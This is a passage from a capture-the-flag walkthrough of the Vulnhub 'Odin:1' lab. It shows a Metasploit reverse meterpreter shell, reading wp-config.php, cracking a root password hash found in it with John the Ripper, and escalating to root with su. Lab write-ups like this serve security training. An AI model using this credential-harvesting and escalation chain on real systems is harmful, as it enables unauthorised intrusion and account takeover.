
Command used: << exploit >>
We executed the exploit by using the "exploit" command in Metasploit. Now we wait for some time for that to do its work. We see that the exploit was successful as it provided the reverse meterpreter shell, which can be seen in the above screenshot.
Until now, we have limited shell access on the target machine. However, the target was to get the root shell. In the next step, we will take the root access.
Step 5
Now, let us run some commands for further information gathering about the running operating system and kernel versions on the target machine.
Command used:
- << uname -a >>
- << cat /etc/issue >>
In the above screenshot, we used the "uname –a" command for enumerating the running kernel details on the target machine. We also used the "/etc/issue" command to identify the operating system information. We looked over the web for an available exploit for these kernel and operating system versions, but none could be found. After looking into further files on the target machine, we came across an interesting entry, which can be seen in the screenshot given below.

Command used: << cat /var/www/html/wp-config.php >>
We were able to access the wp-config file through the limited shell. In this file, we found root credentials stored as a comment. This can be seen highlighted in the above screenshot.
The below string containing credentials was found.
root:$6$e9hWlnuTuxApq8h6$ClVqvF9MJa424dmU96Hcm6cvevBGP1OaHbWg//71DVUF1kt7ROW160rv9oaL7uKbDr2qIGsSxMmocdudQzjb01:18600:0:99999:7:::

As we can see the hash of the password, we need to crack it to be able to use it to our advantage. There are a lot of tools available for this purpose in Kali Linux. We decided to go with "john the ripper" to crack the password.
Command used: << john pass >>
We first saved the password string as the "pass" file on our attacker machine. After that, we used the john tool and used "john pass" command to initiate the password cracking process. The scan takes a long time as it will try a lot of credentials until it matches the correct one. After some time, the scan was completed, and we got the password for the root user.
Password identified by John: jasmine
Let us use this password to login to the target machine as user root.
Command used: << su root >>

At first, I used the "su root" command and provided the password (jasmine) to get into the root of the target machine. We are almost finished with the CTF challenge; the last step is to identify the flag file. The flag file was present in the root folder.
Command used: << /root/bjorn >>
In the above screenshot, we can see the flag file "bjorn." This completes the CTF.

What should you learn next?
This was an interesting one as we were able to gain complete access to the target machine just by exploiting the WordPress application.
Sources:
Odin:1, Vulnhub (hyperlink: https://www.vulnhub.com/entry/odin-1,619/)
Odin:1, Vulnhub (download) (hyperlinkhttps://download.vulnhub.com/odin/odin.ova)
Odin:1, Vulnhub (torrent) https://download.vulnhub.com/odin/odin.ova.torrent


